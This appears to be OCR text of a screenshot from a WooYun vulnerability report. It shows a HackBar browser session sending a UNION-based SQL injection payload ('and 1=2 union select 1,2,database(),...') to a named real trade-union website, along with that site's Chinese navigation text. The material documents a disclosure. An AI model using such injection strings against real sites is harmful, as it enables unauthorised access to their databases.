 山西建工集团总承包公司工会-女工...
山西建工集团总承包公司工会-女工...
zcb.sxjgjt.com.cn/index.php/Index/Ndetails/class/women/htmls/nggzwq/id/1297 and 1=2 union select 1,2,database(),4,5,6,7,8 Google
SQL XSS Encryption Encoding Other
oad URL http://zcb.sxjgjt.com.cn/index.php/Index/Ndetails/class/women/htmls/nggzwq/id/1297 and 1=2 union select 1,2,database(),4,5,6,7,8,9,10,11,12
Split URL
Execute
Enable Post data Enable Referrer
山西建工集团总承包公司工会
SHANXI CONSTRUCTION ENGINEERING GROUP CONTRACT FIRMS TRADE UNION
返回首页 工会简介 组宣民管 劳保技术 保障帮扶 女工风采 学习园地 基层动态
女工风采 LADY STYLE
女工工作维权 您当前所在位置：首页 > 女工风采
提升素质
gonghui1
女工工作维权
7
www.wooyun.org
最新推荐